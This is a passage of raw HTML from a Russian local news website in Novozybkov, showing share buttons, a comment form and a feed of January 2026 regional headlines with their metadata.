href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25be%25d0%25bd%25d0%25b8%25d0%25bb%25d1%2581%25d1%258f-%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d1%2589%25d0%25b8%25d1%2582-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25be%25d0%25b2%2F&amp;linkname=%C2%AB%D0%9D%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B8%20%D1%82%D1%80%D0%B5%D1%89%D0%B8%D1%82%C2%BB.%20%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8F%D1%89%D0%B8%D0%B9%D1%81%D1%8F%20%D1%80%D1%83%D1%85%D0%BD%D1%83%D1%82%D1%8C%20%D0%BC%D0%BE%D1%81%D1%82%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%A7%D0%B0%D0%BF%D0%B0%D0%B5%D0%B2%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25be%25d0%25bd%25d0%25b8%25d0%25bb%25d1%2581%25d1%258f-%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d1%2589%25d0%25b8%25d1%2582-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25be%25d0%25b2%2F&amp;linkname=%C2%AB%D0%9D%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B8%20%D1%82%D1%80%D0%B5%D1%89%D0%B8%D1%82%C2%BB.%20%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8F%D1%89%D0%B8%D0%B9%D1%81%D1%8F%20%D1%80%D1%83%D1%85%D0%BD%D1%83%D1%82%D1%8C%20%D0%BC%D0%BE%D1%81%D1%82%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%A7%D0%B0%D0%BF%D0%B0%D0%B5%D0%B2%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b3%d0%bb%d0%b8-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d0%bf%d0%be%d0%bf%d1%8b%d1%82%d0%ba%d0%b5-%d0%b0%d1%82/" rel="prev"><span class="meta-nav">&larr;</span> Службы опровергли данные о попытке атаки беспилотника ВСУ Брянского химического завода</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d1%81%d0%bf%d0%be%d0%bc%d0%b8%d0%bd%d0%b0%d1%8e%d1%82-%d0%bf%d0%be%d0%b3/" rel="next">Сегодня в Новозыбкове вспоминают погибшего год назад военнослужащего Константина Козинова <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BD%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B8%D0%BB%D1%81%D1%8F-%D0%B8-%D1%82%D1%80%D0%B5%D1%89%D0%B8%D1%82-%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0-%D0%BD%D0%BE%D0%B2/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='156992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e2839617b3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-16T14:42:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script 